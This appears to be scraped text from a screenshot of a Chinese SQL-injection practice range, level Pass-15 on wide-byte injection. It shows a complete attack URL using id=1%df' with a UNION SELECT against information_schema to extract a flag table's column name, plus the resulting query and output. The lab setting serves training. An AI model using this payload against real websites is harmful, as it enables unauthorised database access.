 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select column_name from information_schema.columns where table_name=0x6368696e615f666c6167 limit 0,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select column_name from information_schema.columns where
table_name=0x6368696e615f666c6167 limit 0,1),3-- '
查询结果:
Your Login name:Id
Your Password:3